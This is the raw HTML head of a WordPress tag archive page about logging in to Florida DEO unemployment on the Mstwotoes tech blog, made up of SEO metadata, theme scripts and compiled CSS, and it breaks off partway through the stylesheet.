

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/login-deo-florida-unemployment/
body_size: 9297
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Login DEO Florida Unemployment Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/login-deo-florida-unemployment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Login DEO Florida Unemployment Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/login-deo-florida-unemployment/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/login-deo-florida-unemployment/","url":"https://www.mstwotoes.com/tag/login-deo-florida-unemployment/","name":"Login DEO Florida Unemployment Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"breadcrumb":{"@id":"https://www.mstwotoes.com/tag/login-deo-florida-unemployment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/login-deo-florida-unemployment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Login DEO Florida Unemployment"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Login DEO Florida Unemployment Tag Feed" href="https://www.mstwotoes.com/tag/login-deo-florida-unemployment/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/10145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8294c22a2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 